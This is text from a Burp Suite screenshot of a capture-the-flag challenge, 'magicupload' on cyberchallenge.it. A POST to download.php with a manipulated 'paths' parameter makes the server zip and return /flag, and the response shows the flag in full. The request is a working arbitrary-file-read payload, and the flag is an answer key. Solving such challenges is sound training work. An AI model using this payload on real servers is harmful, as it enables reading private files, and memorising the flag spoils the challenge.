 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × 7 × ...
Send Cancel < | ▼ > | ▼ Target: http://magicupload.challs.cyberchallenge.it ?
Request
Raw Params Headers Hex
1 POST /download.php HTTP/1.1
2 Host: magicupload.challs.cyberchallenge.it
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 37
10 Origin: http://magicupload.challs.cyberchallenge.it
11 DNT: 1
12 Connection: close
13 Referer: http://magicupload.challs.cyberchallenge.it/download.php
14 Cookie: PHPSESSID=d63d07b70339dff589fd1cb0ef9a6187
15
16 paths=%5B%22%2Fflag%22%5D&album=prova
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 19 Jun 2020 10:49:47 GMT
4 Content-Type: application/zip
5 Content-Length: 143
6 Connection: close
7 X-Powered-By: PHP/7.4.7
8 Expires: 0
9 Cache-Control: must-revalidate
10 Pragma: public
11 Content-Disposition: attachment; filename="prova.zip"
12 Content-Transfer-Encoding: Binary
13
14 PK
15 ±qÌPñÊ%% flagCCIT{ab177c085ada28c9eb534f9e7933f7f}PK ?
16 ±qÌPñÊ%% ¶flagPK 2G